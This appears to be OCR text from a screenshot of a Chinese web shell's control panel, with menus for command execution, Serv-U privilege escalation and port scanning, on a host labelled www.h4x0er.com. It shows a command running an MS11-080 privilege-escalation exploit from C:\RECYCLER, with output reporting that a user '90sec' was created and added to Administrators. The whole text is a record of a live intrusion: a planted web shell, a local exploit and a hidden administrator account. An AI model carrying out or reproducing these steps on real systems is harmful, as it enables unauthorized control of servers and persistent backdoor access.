 192.168.1.97:80(www.h4x0er.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\ms11080.exe 执行
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success